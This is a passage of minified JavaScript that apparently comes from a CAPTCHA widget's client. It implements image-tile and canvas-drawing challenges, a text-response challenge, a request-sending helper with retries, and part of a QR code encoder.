q,U,E){(U=(((q=(this.JY((E=["rc-imageselect-tileselected",28,22],!1)),!O.selected))?V[33](12,E[0],O.element):S[17](70,O.element,E[0]),O.selected=q,this).l.rh.M3.zT+=q?1:-1,V)[32](34,"rc-imageselect-checkbox",O.element),D[23](E[1],q,U),this).B()?v[E[2]](52,this,"Skip"):v[E[2]](51,this)},mg.prototype.B=function(O,q){return(q=(O=this.getName()===bs,this.l.rh.M3.zT===0),O)&&q},mg.prototype).nn=function(O,q){this.h=((q=["call",58,"prototype"],fA[q[2]]).nn[q[0]](this,O),w[48](q[1],"rc-imageselect-payload",
this))},mg.prototype).lN=function(O,q){R[q=[23,"getName",null],q[0]](6,O,V[2].bind(q[2],6),{Zf:this[q[1]]()})},mg).prototype.Ds=function(){this.response[oG()]=w[44](3,this)},mg.prototype.Ni=function(O){return this.l.rh.M3.zT<(O=["rc-imageselect-error-select-more",!1,!0],this).Fw?(this.JY(O[2],V[32](58,O[0])),O[2]):O[1]},mg.prototype.Gf=function(O,q,U,E,c,K,z,Y,m){return((((K=((c=(this.Fw=(this.ib=(this[(Y=(m=["h",1,"metadata"],[!0,null,(z=this,"h")]),m)[2]]=q,E=w[25](61,m[1],this[m[2]]),w[27](17,
E,m[1])),e[19](56,3,E))||m[1],Ve()),w[40](9,6,void 0,E)==m[1])&&(c=j6()),w)[27](32,E,7),K!=Y[m[1]]&&(K=K.toLowerCase()),R)[23](12,this[m[0]],S[m[1]].bind(null,m[1]),{label:this.ib,Qh:v[11](50,"",Y[m[1]],N[14](46,E,2,void 0,Wy,y[20].bind(null,34))),Cw:c,dh:this.getName(),eL:K}),V)[4](6,"",{assert:w[15].bind(null,26)}.assert(this[m[0]]),v[45](35,Y[m[1]],this[m[0]].innerHTML.replace(RL(),""))),this.l.rh).element=Qk(Hzl),v[0](70,Y[2],this,this.ss(),Y[0]),R)[39](9,0,this),y[31](17,"img",this.M(this.yX(O))).then(function(){U&&
z.JY(!0,V[32](34,"rc-imageselect-incorrect-response"))})},mg).prototype.yc=function(O){(O=[14,50,15],fA.prototype.yc.call(this),V)[6](28,y[O[0]](O[2],this),V[32](98,"rc-imageselect-tabloop-end"),vb,function(){e[22](1,"none",["rc-imageselect-tile"])}),V[6](20,y[O[0]](55,this),V[32](O[1],"rc-imageselect-tabloop-begin"),vb,function(){e[22](17,"none",["verify-button-holder"])})},vk()),wG0=(Nk(),EsM)(),xe=fe(),pG0=hg(),nn=(((((N[21](7,ew,mg),ew).prototype.M=function(O,q,U,E,c,K,z,Y){return(q=(this.Y=(c=
((K=(Y=(E=this,this.i=[[]],[30,(z=["px",14,386],8),4]),A[Y[0]](18,v[35].bind(null,Y[1]),{Kt:O})),v)[3](15,V[32](98,"rc-imageselect-target"),K),V[32](50,"rc-canvas-canvas")),c.width=e[32](Y[2],this.j).width-z[1],c.height=c.width,K.style.height=w[32](21,z[0],c.height),c.width)/z[2],c.getContext(fy())),U=V[32](58,"rc-canvas-image"),l)[21](38,function(){q.drawImage(U,0,0,c.width,c.height)},U,g8),V[6](Y[2],y[14](55,this),new mE(c),rQ,function(m){return void E.sT(m)}),K},ew).prototype.B=function(){return!1},
ew).prototype.Ds=function(O,q,U,E,c,K,z){for(c=(z=[39,3,1],0),q=[];c<this.i.length;c++){for(U=0,O=[];U<this.i[c].length;U++)E=this.i[c][U],K=A[z[1]](z[0],z[2]/this.Y,new mb(E.x,E.y)).round(),O.push({x:K.x,y:K.y});q.push(O)}this.response[oG()]=q},ew.prototype.sT=function(O){(this[O=[23,4,"JY"],O[2]](!1),D)[O[0]](O[1],!0,this.O.m())},a3).prototype.equals=function(O,q){return this[q=["l","i","H"],q[0]]==O[q[0]]&&this.N==O.N&&this[q[1]]==O[q[1]]&&this[q[2]]==O[q[2]]},o4()),Bj=(((N[21](7,el,ew),I=el.prototype,
I.sT=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){if(m=(U=(E=((H=(P=[32,28,"push"],[1,2,!1]),ew.prototype).sT.call(this,O),V[P[0]](58,"rc-canvas-canvas")),q=V[16](6,H[0],0,E),C=new mb(O.clientX-q.x,O.clientY-q.y),this.i[this.i.length-H[0]]),U.length)>=3)Z=U[0],J=C.y-Z.y,z=C.x-Z.x,m=HU(z*z+J*J)<15;Y=m;a:{if(U.length>=H[1])for(r=U.length-H[0];r>0;r--)if(M=U[U.length-H[0]],t=C,b=U[r],T=U[r-H[0]],d=A[24](6,b,T),G=A[24](2,t,M),d==G?k=!0:(p=d[0]*G[H[0]]-G[0]*d[H[0]],m1(p-0)<=1E-5?k=H[2]:
(n=A[3](41,H[0]/p,new mb(G[H[0]]*d[H[1]]-d[H[0]]*G[H[1]],d[0]*G[H[1]]-G[0]*d[H[1]])),R[P[1]](6,1E-5,T,n)||R[P[1]](7,1E-5,b,n)||R[P[1]](5,1E-5,M,n)||R[P[1]](37,1E-5,t,n)?k=H[2]:(K=new a3(b.x,T.x,T.y,b.y),Q=w[26](30,D[18](3,e[6](6,n.x,n.y,K),0,H[0]),K),W=new a3(t.x,M.x,M.y,t.y),h=w[26](2,D[18](34,e[6](1,n.x,n.y,W),0,H[0]),W),k=R[P[1]](4,1E-5,Q,n)&&R[P[1]](36,1E-5,h,n)))),k){c=Y&&r==H[0];break a}c=!0}if(c){if(Y)U[P[2]](U[0]),this.i[P[2]]([]);else U[P[2]](C);this.BH()}else this.BH(C),w[13](84,250,this.BH,
this)},I).Jh=function(O,q){this[O=((O=(q=["pop",1,"i"],this[q[2]]).length-q[1],this[q[2]])[O].length==0&&O!=0&&this[q[2]][q[0]](),this[q[2]].length)-q[1],q[2]][O].length!=0&&this[q[2]][O][q[0]](),this.BH()},I).Ni=function(O,q,U,E,c,K,z,Y){if(!(O=(Y=[2,0,32],c=[0,500,"rc-imageselect-error-select-something"],this.i[c[Y[1]]]).length<=Y[0])){for(K=(E=c[Y[1]],c[Y[1]]);E<this.i.length;E++)for(U=this.i[E],z=U.length-1,q=c[Y[1]];q<U.length;q++)K+=(U[z].x+U[q].x)*(U[z].y-U[q].y),z=q;O=m1(K*.5)<c[1]}return O?
(this.JY(!0,V[Y[2]](50,c[Y[0]])),!0):!1},I.lN=function(O){R[23](8,O,y[18].bind(null,4))},I.BH=function(O,q,U,E,c,K,z,Y,m){for(E=(((Y=(U=(c=V[m=[2,"lineWidth",32],q=[1,3,0],m[2]](42,"rc-canvas-canvas"),c.getContext(fy())),V[m[2]](98,"rc-canvas-image")),U).drawImage(Y,q[m[0]],q[m[0]],c.width,c.height),U).strokeStyle=gD,U[m[1]]=m[0],jf&&(U.setLineDash=function(){}),q[m[0]]);E<this.i.length;E++)if(K=this.i[E].length,K!=q[m[0]]){for(((E==this.i.length-q[0]&&(O&&(U.beginPath(),U.strokeStyle=wG0,U.moveTo(this.i[E][K-
q[0]].x,this.i[E][K-q[0]].y),U.lineTo(O.x,O.y),U.setLineDash([0]),U.stroke(),U.closePath()),U.strokeStyle=xe,U.beginPath(),U.fillStyle=xe,U.arc(this.i[E][K-q[0]].x,this.i[E][K-q[0]].y,q[1],q[m[0]],m[0]*Math.PI),U.fill(),U.closePath()),U).beginPath(),U).moveTo(this.i[E][q[m[0]]].x,this.i[E][q[m[0]]].y),z=q[0];z<K;z++)U.lineTo(this.i[E][z].x,this.i[E][z].y);(((U.fillStyle=pG0,U.fill(),U.setLineDash([0]),U.stroke(),U).lineTo(this.i[E][q[m[0]]].x,this.i[E][q[m[0]]].y),U.setLineDash([10]),U).stroke(),
U).closePath()}},Gh)(),Wl=((((((N[21](5,nh,ew),nh).prototype.M=function(O,q,U,E){return((q=ew[E=[19,(U=[0,"None Found",1],51),"prototype"],E[2]].M.call(this,O),R)[11](E[0],U[2],U[0],this),S[7](32,100,U[2],U[0]),v)[22](E[1],this,U[1],!0),q},nh).prototype.sT=function(O,q,U,E){((q=(U=(ew.prototype.sT.call((E=["push",1,"i"],this),O),V[32](42,"rc-canvas-canvas")),V)[16](7,E[1],0,U),this[E[2]])[this[E[2]].length-E[1]][E[0]](new mb(O.clientX-q.x,O.clientY-q.y)),v[22](53,this,"Next"),this).BH()},nh.prototype.BH=
function(O,q,U,E,c,K,z,Y,m){for(K=((z=((c=(O=((m=[(E=[1,"rc-canvas-canvas",0],"closePath"),"fill","i"],this[m[2]].length)==E[2]?S[7](34,100,E[0],E[2]):S[7](16,100,3,this[m[2]].length-E[0]),V[32](58,E[1])),U=O.getContext(fy()),V)[32](98,"rc-canvas-image"),U).drawImage(c,E[2],E[2],O.width,O.height),P$)(o4()),z).width=O.width,z.height=O.height,q=z.getContext(fy()),q.fillStyle=gD,E[2]);K<this[m[2]].length;K++)for(K==this[m[2]].length-E[0]&&(q.fillStyle=xe),Y=E[2];Y<this[m[2]][K].length;Y++)q.beginPath(),
q.arc(this[m[2]][K][Y].x,this[m[2]][K][Y].y,20,E[2],2*Math.PI),q[m[1]](),q[m[0]]();U.drawImage(z,(U.globalAlpha=.5,E[2]),E[2]),U.globalAlpha=E[0]},nh).prototype.lN=function(O){R[23](11,O,D[12].bind(null,5))},nh).prototype.Jh=function(O,q){(this[(O=(q=["i","None Found",0],this)[q[0]].length-1,q)[0]][O].length!=q[2]&&this[q[0]][O].pop(),this[q[0]][O].length)==q[2]&&v[22](54,this,q[1],!0),this.BH()},nh.prototype).Ni=function(O,q){if((this[(q=[(O=[3,0,"None Found"],"BH"),2,!1],this).i.push([]),q[0]](),
this.i.length)>O[0])return q[2];return!(((this.fn(q[2]),w)[13](75,500,function(){this.fn(!0)},this),R[11](11,1,O[1],this),D)[23](q[1],q[2],this.O.m()),v[22](50,this,O[q[1]],!0),0)},Mo()),$4=new QJ(300,185),MNe=Qm(),dg=(((((((I=(N[21](5,rt,fA),rt.prototype),I).Xa=function(O,q,U){if(U=["JY","Xa","rc-defaultchallenge-incorrect-response"],q)return A[19](32,O,this.i),fA.prototype[U[1]].call(this,O,q);return this[U[0]](O,V[32](42,U[2])),!1},I).lN=function(O){R[23](15,O,l[38].bind(null,1))},I.Ni=function(){return e[3](96,
this.i.getValue())},I.KD=function(O,q,U,E,c,K){q=[null,!0,""],K=[0,"h","m"],WF||$m||yF||(this.i.getValue()?this.i[K[2]]().focus():(U=this.i,c=V[38](6,q[2],U),U[K[1]]=q[1],U[K[2]]().focus(),c||N[28](3,q[K[0]])||(U[K[2]]().value=U.l),U[K[2]]().select(),N[28](2,q[K[0]])||(U.i&&(E=U.i,O=U[K[2]](),v[K[0]](32,q[K[0]],U.L,E,O,qe)),w[13](76,10,U.Y,U))))},I).Ds=function(){(this.response[oG()]=this.i.getValue(),this.i).clear()},I.oQ=function(O){this[this.H=(fA.prototype.oQ.call((O=["nn",23,30],this)),A)[O[2]](10,
y[36].bind(null,O[1])),O[0]](this.m())},I).yc=function(O){(((this[(O=["rc-defaultchallenge-response-field","i","m"],fA.prototype.yc.call(this),this.h=w[48](59,"rc-defaultchallenge-payload",this),O)[1]].render(w[48](62,O[0],this)),this)[O[1]][O[2]]().setAttribute(Ms(),MNe),v)[6](2,this.l,this[O[1]][O[2]]()),V[6](4,y[14](23,this),this.l,hL,this.Aa),V)[6](36,y[14](39,this),this[O[1]][O[2]](),mj,this.IK)},I).Gf=function(O,q,U,E){return((E=["i",1,"JY"],this[E[2]](!!U),this)[E[0]].clear(),R)[23](13,this.h,
A[0].bind(null,E[1]),{yX:this.yX(O)}),V[38](26)},I.IK=function(){return l[47].call(this,3)},I).Aa=function(O){return e[11].call(this,8,O)},$T()),Sh=new QJ(300,250),XGa=((((((((N[21](2,Ch,fA),Ch).prototype.Ds=function(){this.response[oG()]=""},Ch).prototype.di=function(O){O&&w[48](62,"rc-doscaptcha-body-text",this).focus()},Ch.prototype.Gf=function(O,q,U,E,c,K){return((O=(U=(this[K=[(E=[10,!1,"rc-doscaptcha-header-text"],58),"fn",2],K[1]](E[1]),w[48](59,E[K[2]],this)),c=w[48](K[0],"rc-doscaptcha-body",
this),w[48](K[0],"rc-doscaptcha-body-text",this)),U)&&V[28](26,E[0],-1,U),c)&&O&&(q=A[35](39,c).height,V[28](K[2],E[0],q,O)),V[38](23)},Ch).prototype.oQ=function(O){((O=[30,40,"prototype"],fA[O[2]].oQ).call(this),this).H=A[O[0]](66,S[6].bind(null,O[1])),this.nn(this.m())},N)[21](7,e7,g),e7.prototype.tC=function(){return w[27](30,this,w[43](60,2,n3,this,X),X)},e7.NY=f1(),e7.prototype).I=v[5](80,["clrep",n3,ZM,va,ZM,z_,va]),N)[21](4,ZY,cF),Mq).prototype.send=function(O,q,U,E,c,K,z,Y){return N[43](84,
(q=(U=U===void 0?!0:U,q===void 0)?!1:q,function(m,r,J){J=[1,12,(r=[500,3,5],4)];switch(m.i){case J[0]:z={method:O.vU(),headers:{"Content-Type":O.wp?O.wp:O.Z4?js:""},body:O.MY(),k8:q},U||(z.mode=nt()),K=0;case 2:return e[J[1]](17,m,r[2]),R[19](53,7,fetch(O.N1.toString(),z),m);case 7:A[47](13,m,(E=m.H,J[2]));break;case r[2]:c=Y=v[43](8,m);case J[2]:if(K++<r[J[0]]&&(!E||!E.ok&&(E.status>r[0]||E.status===408)))m.kC(2);else return E||(E=new Response(c,{status:400})),m.return(E)}}))},XGa)||{id:osl()},Wc=
[104,97,110,100,103,101,115,116,117,114,101].map(function(O){return String.fromCharCode(O)}).join(""),$y=new QJ(400,580),k3n=bb(),cO=(((((I=(N[21](5,Ac,fA),Ac.prototype),I.Gf=function(O,q,U){return(this.Y=(v[U=["ss",!0,67],0](U[2],"h",this,this[U[0]](),U[1]),this.h=O,q),A)[11](26,U[1],3,q,this)},I).ss=function(O,q,U,E){return O=(q=I2((U=(E=[22,"L",300],this)[E[1]]||R[7](E[0],0),U.height)-194,400,U.width),sX(q,E[2])),new QJ(O,180+O)},I).oQ=function(O){(((O=["prototype","l",18],fA[O[0]].oQ).call(this),
this.H=A[30](O[2],D[40].bind(null,5)),this).nn(this.m()),this)[O[1]]=w[48](58,k3n,this)},I).Ds=function(O){this[O=["response",48,2],O[0]][ZI()]=y[10](4,null,1,this.i),this[O[0]][LZ()]=w[34](O[1],this.i,O[2])},I.di=function(O,q,U,E){(!(fA.prototype.di.call(this,(E=[11,"removeChild","Y"],O)),O)&&(U=this.l,q=U.querySelector(jz()))&&(U[E[1]](q),this.J=!0),O)&&this.J&&A[E[0]](10,!0,3,this[E[2]],this)},N)[21](7,oP,mg),oP.prototype.reset=function(){(this.D=(this.X=[],[]),this).A=!1},oP.prototype.Gf=function(O,
q,U){return(this.reset(),mg.prototype).Gf.call(this,O,q,U)},oP.prototype.B=function(){return!1},XU()),tNW=NJ(),sj=((((((N[21](2,GO,oP),GO).prototype.reset=function(O){(this[((this[((O=["Y","call","u"],oP.prototype).reset[O[1]](this),O)[0]]=[],this).i=[],this).lu=[],O[2]]=!1,this).J=0},GO).prototype.Gf=function(O,q,U,E,c,K,z,Y,m,r,J,C){return((m=(E=(Y=(((J=((r=(K=(c=[5,(C=[14,9,48],2),1],y)[C[0]](10,q,A3,c[0],X),A[33](38,K,Sb,D[35](13),c[2])),w)[34](63,q,Sb,c[2],r[0],X),oP).prototype.Gf.call(this,
O,q,U),z=y[C[0]](6,q,A3,c[0],X),this).lu=A[33](36,z,Sb,D[35](27,Xz),c[2]),this).i.push(this.yX(O,tNW)),this.i),y)[C[0]](10,q,A3,c[0],X),e[C[1]](C[1],c[1],E,c[1])),h5)(Y,m),v)[22](C[2],this,"Skip"),J},GO.prototype).Tf=function(O,q,U,E){(h5(this.i,(U=[!0,null,"r"],E=["Skip","u",31],O.length==0&&(this[E[1]]=U[0]),O)),h5)(this.lu,q),this.Y.length==this.i.length+1-O.length&&(this[E[1]]?this.dispatchEvent(U[2]):e[E[2]](1,E[0],U[1],this))},GO).prototype.H3=function(O,q,U){((q=["rc-imageselect-carousel-instructions",
"Next","Skip"],U=[22,17,"H3"],oP).prototype[U[2]].call(this,O),this).l.rh.M3.zT>0?(V[33](14,"rc-imageselect-carousel-instructions-hidden",V[32](42,q[0])),this.u?v[U[0]](49,this):v[U[0]](55,this,q[1])):(S[U[1]](77,V[32](58,q[0]),"rc-imageselect-carousel-instructions-hidden"),v[U[0]](50,this,q[2]))},GO.prototype.Ds=function(){this.response[oG()]=this.Y},GO.prototype).Ni=function(O,q){if(((this.JY((q=["l",!(O=[!1,"Skip",null],0),"push"],O)[0]),this.Y[q[2]]([]),this)[q[0]].rh.M3.ft.forEach(function(U,
E){U.selected&&this.Y[this.Y.length-1].push(E)},this),this).u)return O[0];return((this.D=D[26](64,this.Y),N)[10](49,q[1],this),e[31](8,O[1],O[2],this),q)[1]},kI()),VNM=((((((N[21](3,Sl,oP),Sl).prototype.reset=function(){this.i=(oP.prototype.reset.call(this),this.Y={},0)},Sl).prototype.Tf=function(O,q,U,E,c,K,z,Y,m){for(q=(E=V[42]((Y=["",(c=this,m=["X","i",null],1E3),1],91),v[10](16,this)),K=E.next(),{});!K.done;q={Cz:void 0,rE:void 0,hW:void 0,eE:void 0},K=E.next()){if(O.length==(z=K.value,0))break;
((((U=(this[m[0]].push(z),l[13](18,Y[2],2,this.l.rh.M3.colSpan,this,this.l.rh.M3.rowSpan)),M_(U,{PT:0,Fq:0,rowSpan:1,colSpan:1,Kt:O.shift()}),q.eE=R[31](1,9,Y[2],m[2],Y[0],U),q).Cz=this.l.rh.M3.ft.length,q.rE=this.Y[z]||z,q).hW={selected:!0,element:this.l.rh.M3.ft[q.rE].element},this.l.rh.M3).ft.push(q.hW),w)[13](72,this[m[1]]+Y[1],function(r){return function(J){S[((J=(c.Y[r.Cz]=r.rE,[30,65,"H3"]),l)[J[0]](24,r.hW.element),r.hW.element.appendChild(r.eE),A[32](2,100,"0",r.hW),r.hW).selected=!1,17](J[1],
r.hW.element,"rc-imageselect-dynamic-selected"),V[6](4,y[14](55,c),new mE(r.hW.element),rQ,Lv(c[J[2]],r.hW))}}(q))}},Sl.prototype.H3=function(O,q,U){(U=["indexOf",!0,(q=["s ease",!1,"rc-imageselect-dynamic-selected"],1)],this.X)[U[0]](this.l.rh.M3.ft[U[0]](O))==-1&&(this.JY(q[U[2]]),O.selected||(++this.l.rh.M3.zT,O.selected=U[1],this.i&&S[U[2]](40,O.element,"transition","opacity "+(this.i+1E3)/1E3+q[0]),V[33](58,q[2],O.element),h5(this.D,this.l.rh.M3.ft[U[0]](O)),N[10](50,U[1],this)))},Sl).prototype.Ds=
function(){this.response[oG()]=this.X},Sl).prototype.Gf=function(O,q,U,E,c,K){return(E=oP.prototype.Gf.call(this,O,(K=[56,0,19],q),U),c=y[14](8,q,Gk,3,X),this).i=e[K[2]](K[0],2,c)||K[1],E},Sl).prototype.Ni=function(O,q,U,E,c){if(c=[32,"JY","X"],!oP.prototype.Ni.call(this)){if(!this.A)for(U=V[42](93,this[c[2]]),E=U.next();!E.done;E=U.next())if(O=E.value,q=this.Y,q!==null&&O in q)return!1;this[c[1]](!0,V[c[0]](58,"rc-imageselect-error-dynamic-more"))}return!0},VNM||{id:zxC()}),sB,hTC=(function(O){(function(q,
U,E){(E=["cn",(U=function(c,K){this.i=K,this.rU=c},"Ja"),"bR"],U.prototype[E[1]]=function(c){return V[39].call(this,1,c)},U[E[2]]=new U(1,[10,12,14]),U)[E[0]]=new U(2,[9,11,13]),U.BYTE=new U(4,[8,16,16]),new U(8,[8,10,12]),new U(7,[0,0,0]),q.H=U})(O.LE||(O.LE={}))}(((function(O,q,U,E,c){c=(E=[40,3,1],["L","J","Y"]);function K(z,Y,m,r,J,C){if(Y<(r=[(C=[0,1,2],0),1,31],r[C[0]])||Y>r[C[2]]||z>>>Y!=r[C[0]])throw"Value out of range";for(J=Y-r[C[1]];J>=r[C[0]];J--)m.push(z>>>J&r[C[1]])}((((O.y7=((((((((((((((((((((U=
function(z,Y,m,r){if((((r=["CU","Ev","mode"],this)[r[2]]=z,this)[r[1]]=m,this)[r[0]]=Y,Y<0)throw"Invalid argument";this[r[1]]=m.slice()},q=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((((T=(this.version=z,["l",(G=(J=[],[1E9,7,0]),"i"),2]),this.o=Y,this)[T[1]]=[],this)[T[0]]=[],z<q.j)||z>q.N)throw"Version value out of range";if(r<-1||r>G[1])throw"Mask value out of range";for(C=G[this.size=z*4+17,T[2]];C<this.size;C++)J.push(!1);for(Z=G[T[2]];Z<this.size;Z++)this[T[1]].push(J.slice()),this[T[0]].push(J.slice());
if((this.C(),b=this.S(m),this.Y(b),r)==-1)for(d=G[0],H=G[T[2]];H<8;H++)this.j(H),this.P(H),n=this.Z(),n<d&&(r=H,d=n),this.j(H);if(r<G[T[2]]||r>G[1])throw"Assertion error";this[(this.j(r),this.P(r),T)[0]]=[]},q.prototype).S=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(t=(Y=this.version,k=this.o,["dJ",0,8]),d=[],z.length!=q.l(k,Y))throw"Invalid argument";for(G=(r=(J=(m=(H=a4((b=(M=q.h[k[t[0]]][Y],q.o[k[t[0]]][Y]),q.L(Y))/t[2]),b)-H%b,a4)(H/b),q.J(M)),C=t[1],t)[1];G<b;G++)T=z.slice(C,C+J-M+(G<m?0:
1)),C+=T.length,n=q.U(r,T),G<m&&T.push(t[1]),d.push(T.concat(n));for(p=[],Z={I$:0};Z.I$<d[t[1]].length;Z={I$:Z.I$},Z.I$++)d.forEach(function(h){return function(W,Q){(h.I$!=J-M||Q>=m)&&p.push(W[h.I$])}}(Z));if(p.length!=H)throw"Assertion error";return p},q).prototype.C=function(z,Y,m,r,J,C,b){for(C=(b=[(m=[3,0,2],0),"K",2],m)[1];C<this.size;C++)this.H(6,C,C%m[b[2]]==m[1]),this.H(C,6,C%m[b[2]]==m[1]);for(J=((this.L(m[b[0]],m[b[0]]),this).L(m[b[0]],this.size-4),this.L(this.size-4,m[b[0]]),this.U()),
r=m[1],z=J.length;r<z;r++)for(Y=m[1];Y<z;Y++)r==m[1]&&Y==m[1]||r==m[1]&&Y==z-1||r==z-1&&Y==m[1]||this[b[1]](J[Y],J[r]);this.P(m[1]),this.J()},q.prototype).P=function(z,Y,m,r,J,C,b,d,G,n,Z){for(r=(Z=[8,0,"H"],n=[0,1,15],Y=C=this.o.Ww<<3|z,n[Z[1]]);r<10;r++)Y=Y<<n[1]^(Y>>>9)*1335;if(m=(C<<10|Y)^21522,m>>>n[2]!=n[Z[1]])throw"Assertion error";for(J=n[Z[1]];J<=5;J++)this[Z[2]](Z[0],J,(m>>>J&n[1])!=n[Z[1]]);for(d=(this[this[Z[2]](Z[0],7,(m>>>6&n[1])!=n[Z[1]]),Z[2]](Z[0],Z[0],(m>>>7&n[1])!=n[Z[1]]),this[Z[2]](7,
Z[0],(m>>>Z[0]&n[1])!=n[Z[1]]),9);d<n[2];d++)this[Z[2]](14-d,Z[0],(m>>>d&n[1])!=n[Z[1]]);for(G=n[Z[1]];G<Z[0];G++)this[Z[2]](this.size-n[1]-G,Z[0],(m>>>G&n[1])!=n[Z[1]]);for(b=Z[0];b<n[2];b++)this[Z[2]](Z[0],this.size-n[2]+b,(m>>>b&n[1])!=n[Z[1]]);this[Z[2]](Z[0],this.size-Z[0],!0)},q.o=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],
[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],q)[c[1]]=function(z,Y,m,r,J,C,b,d){if(z<(d=[0,2,1],C=[0,1,255],C)[d[2]]||z>C[d[1]])throw"Degree out of range";for(b=C[d[0]],m=[];b<z-C[d[2]];b++)m.push(C[d[0]]);for(Y=(m.push(C[d[2]]),C)[d[0]],J=C[d[2]];Y<z;Y++){for(r=C[d[0]];r<m.length;r++)m[r]=q.P(J,m[r]),r+C[d[2]]<m.length&&
(m[r]^=m[r+C[d[2]]]);J=q.P(d[1],J)}return m},q.K=10,q).prototype[c[0]]=function(z,Y,m,r,J,C,b,d,G){for(G=[(C=-4,0),2,1],b=[0,4,2];C<=b[G[2]];C++)for(m=-4;m<=b[G[2]];m++)r=sX(m1(m),m1(C)),J=Y+m,d=z+C,b[G[0]]<=J&&J<this.size&&b[G[0]]<=d&&d<this.size&&this.H(J,d,r!=b[G[1]]&&r!=b[G[2]])},q.prototype.K=function(z,Y,m,r){for(r=-2;r<=2;r++)for(m=-2;m<=2;m++)this.H(Y+m,z+r,sX(m1(m),m1(r))!=1)},q).prototype.v=function(z,Y,m){return(Y&&(this.N(m,z),m=0),m+=this.size,this).N(m,z),this.h(z)},q).prototype.Z=function(z,
Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){for(k=(P=[94,1,(Z=[0,1,20],0)],H=Z[P[2]],Z[P[2]]);H<this.size;H++){for(t=(n=(p=(Y=Z[P[2]],[0,0,0,0,0,0,0]),Z)[P[2]],!1);Y<this.size;Y++)this.i[H][Y]==t?(n++,n==5?k+=q.v:n>5&&k++):(this.N(n,p),t||(k+=this.h(p)*q.H),n=Z[P[1]],t=this.i[H][Y]);k+=this.v(p,t,n)*q.H}for(J=Z[P[2]];J<this.size;J++){for(W=[0,(b=(h=!1,Z[P[2]]),0),0,0,0,0,0],T=Z[P[2]];T<this.size;T++)this.i[T][J]==h?(b++,b==5?k+=q.v:b>5&&k++):(this.N(b,W),h||(k+=this.h(W)*q.H),h=this.i[T][J],b=Z[P[1]]);
k+=this.v(W,h,b)*q.H}for(m=Z[P[2]];m<this.size-Z[P[1]];m++)for(Q=Z[P[2]];Q<this.size-Z[P[1]];Q++)d=this.i[m][Q],d==this.i[m][Q+Z[P[1]]]&&d==this.i[m+Z[P[1]]][Q]&&d==this.i[m+Z[P[1]]][Q+Z[P[1]]]&&(k+=q.S);for(M=V[42](P[0],(r=Z[P[2]],this).i),z=M.next();!z.done;z=M.next())r=z.value.reduce(function(f,a){return f+(a?1:0)},r);return C=XB(m1(r*(G=this.size*this.size,Z)[2]-G*10)/G)-Z[P[1]],k+=C*q.K},q[c[2]]=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if(!(r=r===(L=(p=[],Z=[],[(Q=[0,(f=f===
void 0?1:f,8),(t=t===void 0?!0:t,7)],C=C===void 0?40:C,89),"i",0]),void 0)?-1:r,q.j<=f&&f<=C&&C<=q.N)||r<-1||r>Q[2])throw"Invalid value";for(a=f;;a++){if(n=(J=q.l(z,a)*Q[1],U.j(a,Y)),n<=J){G=n;break}if(a>=C)throw"Data too long";}for(W=V[42](90,[q[L[1]].sG,q[L[1]].iR,q[L[1]].u$]),T=W.next();!T.done;T=W.next())k=T.value,t&&G<=q.l(k,a)*Q[1]&&(z=k);for(b=(d=V[42](93,Y),d).next();!b.done;b=d.next())for(P=b.value,K(P.mode.rU,4,p),K(P.CU,P.mode.Ja(a),p),H=V[42](L[0],P.getData()),h=H.next();!h.done;h=H.next())p.push(h.value);
if(p.length!=G)throw"Assertion error";if((m=q.l(z,a)*Q[1],p).length>m)throw"Assertion error";if((K(Q[L[2]],I2(4,m-p.length),p),K(Q[L[2]],(Q[1]-p.length%Q[1])%Q[1],p),p.length)%Q[1]!=Q[L[2]])throw"Assertion error";for(M=236;p.length<m;M^=253)K(M,Q[1],p);for(;Z.length*Q[1]<p.length;)Z.push(Q[L[2]]);return new (p.forEach(function(F,UR){return Z[UR>>>3]|=F<<7-(UR&7)}),q)(a,z,Z,r)},q.prototype).W=function(z,Y){return 0<=Y&&Y<this.size&&0<=z&&z<this.size&&this.i[z][Y]},q).prototype.N=function(z,Y){((Y[0]==
0&&(z+=this.size),Y).pop(),Y).unshift(z)},q.j=E[2],q.prototype).V9=function(z,Y,m,r,J,C){return e[30].call(this,12,z,Y,m,r,J,C)},q.prototype[c[2]]=function(z,Y,m,r,J,C,b,d,G){if(z.length!=a4((G=(J=[0,1,8],[2,6,0]),q.L(this.version)/J[G[0]])))throw"Invalid argument";for(b=J[G[d=this.size-J[1],2]];d>=J[1];d-=G[0])for(d==G[1]&&(d=5),Y=J[G[2]];Y<this.size;Y++)for(r=J[G[2]];r<G[0];r++)C=d-r,m=(d+J[1]&G[0])==J[G[2]]?this.size-J[1]-Y:Y,!this.l[m][C]&&b<z.length*J[G[0]]&&(this.i[m][C]=(z[b>>>3]>>>7-(b&7)&
J[1])!=J[G[2]],b++);if(b!=z.length*J[G[0]])throw"Assertion error";},q.prototype)[c[1]]=function(z,Y,m,r,J,C,b,d,G){if(G=(d=[3,18,11],[7,"version",0]),!(this[G[1]]<G[0])){for(Y=G[J=this[G[1]],2];Y<12;Y++)J=J<<1^(J>>>d[2])*7973;if(r=this[G[1]]<<12|J,r>>>d[1]!=G[2])throw"Assertion error";for(b=G[2];b<d[1];b++)C=this.size-d[2]+b%d[G[2]],m=(r>>>b&1)!=G[2],z=a4(b/d[G[2]]),this.H(C,z,m),this.H(z,C,m)}},q).H=E[0],q.prototype.j=function(z,Y,m,r,J,C){if(z<(C=["i",0,1],r=[2,0,3],r[C[2]])||z>7)throw"Mask value out of range";
